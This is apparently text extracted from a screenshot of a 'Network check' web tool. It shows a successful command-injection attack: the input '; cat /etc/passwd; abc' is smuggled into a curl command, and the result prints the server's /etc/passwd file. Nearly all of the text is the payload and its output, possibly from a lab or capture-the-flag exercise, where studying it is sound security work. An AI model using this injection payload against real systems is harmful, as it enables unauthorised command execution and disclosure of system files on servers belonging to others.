 Network check
; cat /etc/passwd; abc
Check target
Command: curl -I -s -L ; cat /etc/passwd; abc | grep "HTTP/"
Result: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin